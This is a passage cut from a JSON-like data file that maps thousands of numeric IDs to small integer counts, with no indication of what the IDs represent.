0":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":2,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"26456":2,"104503":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104495":1,"104627":2,"104507":2,"104669":2,"104705":2,"104712":2,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":2,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":2,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":10,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":2,"88956":1,"89353":1,"105062":2,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":3,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":3,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"85596":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"86430":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":3,"28859":1,"105894":2,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"105327":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":1,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":7,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"24263":1,"105341":1,"105728":2,"59827":1,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":2,"88872":2,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":2,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":2,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":2,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"64257":1,"67370":2,"107790":2,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"89118":1,"108045":2,"108064":1,"107933":1,"71348":2,"107966":2,"107961":1,"88782":3,"30129":2,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":2,"66360":1,"88626":1,"108215":2,"107886":1,"104231":1,"24480":3,"107751":1,"89483":1,"86685":1,"107854":1,"9162":1,"69140":1,"88915":1,"107539":1,"105323":1,"88920":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":3,"107746":2,"105075":1,"92077":1,"86119":1,"108588":3,"107783":1,"107788":1,"107834":2,"107838":1,"107860":2,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":2,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":2,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":1,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"112143":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"105330":1,"112115":3,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"85578":1,"85588":1,"112149":1,"105940":1,"108229":1,"21492":4,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"14510":1,"105901":1,"68320":2,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"108479":1,"107639":2,"356":1,"89742":1,"88774":2,"104814":1,"3316":2,"18580":1,"22037":2,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":3,"92050":1,"23902":2,"107622":1,"108450":2,"107680":1,"66672":1,"30116":2,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"88863":1,"112259":1,"62000":2,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"107847":1,"88864":1,"108339":2,"85606":1,"112343":3,"26519":1,"107500":1,"97529":1,"112426":1,"112308":2,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"95686":1,"89492":1,"67926":1,"88810":1,"108035":1,"112471":1,"107937":2,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"105023":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"114308":1,"107784":1,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"114311":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"66669":1,"2318":1,"11962":1,"88653":1,"114464":1,"114956":2,"114488":2,"114483":4,"114484":2,"105352":2,"107745":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"112764":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"112329":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"88825":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"108921":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"107737":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":3,"5654":1,"3589":1,"106026":4,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":4,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":3,"108269":1,"114504":1,"68046":1,"107787":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":3,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":3,"116570":2,"115962":1,"104702":4,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":4,"116657":1,"116021":1,"116022":1,"115934":3,"115803":1,"112298":2,"116545":2,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"116631":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"105935":1,"115027":2,"112315":2,"114450":1,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":3,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"116625":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":2,"88644":1,"116620":1,"88643":1,"87065":2,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":2,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":3,"108428":2,"112140":2,"112567":4,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":2,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"104623":1,"117229":1,"114392":3,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":2,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":2,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"104501":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"24968":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"116899":2,"118529":2,"116380":2,"117441":4,"107670":1,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"69568":2,"118760":2,"24022":1,"117335":3,"116309":1,"117373":1,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":2,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":3,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"116312":1,"105705":1,"18602":2,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"119182":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":1,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"43335":1,"88787":1,"119208":1,"119250":3,"118393":1,"108820":1,"107958":1,"106095":1,"105150":1,"88984":1,"117480":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"86417":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"88773":1,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":3,"115799":1,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":2,"26545":1,"119180":2,"119411":3,"119314":2,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"66112":1,"66665":1,"117258":1,"117259":1,"112641":2,"116679":1,"69246":1,"69251":3,"107946":1,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":2,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":2,"88666":1,"114516":1,"105898":2,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"107798":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":2,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":2,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"107669":2,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":3,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":2,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"108002":1,"90576":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"88931":1,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120434":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":2,"114470":2,"116630":2,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":2,"119475":1,"63235":1,"105986":1,"120602":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"69130":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":2,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":2,"69027":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"107992":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120693":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"24486":1,"120950":1,"64267":1,"2510":1,"12759":2,"120984":1,"119223":1,"112717":1,"108304":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"121387":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"107964":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"108961":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":2,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"60592":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,